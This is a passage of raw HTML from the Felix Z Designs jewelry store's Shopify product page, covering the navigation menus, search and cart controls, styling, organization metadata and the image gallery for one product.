                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                id="Slide-template--15927043719231__main-3162312704063"
                class="product__media-item grid__item slider__slide is-active"
                data-media-id="template--15927043719231__main-3162312704063"
              >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162312704063">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li
                  id="Slide-template--15927043719231__main-20584107147327"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-20584107147327"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 150.26178010471205%;">
      <img src="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1946 1946w" width="1946" height="2924" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 150.26178010471205%;">
    <img src="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&amp;width=1946 1946w" width="1946" height="2924" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="20584107147327">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3162312802367"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3162312802367"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
